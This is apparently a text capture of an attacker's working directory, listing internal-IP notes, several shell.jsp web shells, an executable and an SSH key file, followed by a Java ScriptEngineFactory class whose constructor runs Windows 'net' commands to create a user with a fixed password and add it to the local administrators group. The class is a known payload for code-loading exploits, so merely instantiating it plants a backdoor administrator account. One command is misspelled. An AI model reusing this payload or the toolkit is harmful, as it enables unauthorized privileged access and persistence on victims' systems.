 172.29.0.31.txt 172.29.0.37.txt 172.29.0.38.txt shell.jsp 360.exe 1.html shell.jsp shell.jsp id_rsa_2048 (2).pub AwesomeScriptEngineFactory.java
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net uset z2z/test@123 /add");
13 Runtime.getRuntime().exec("net localgroup administrators z2z /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() {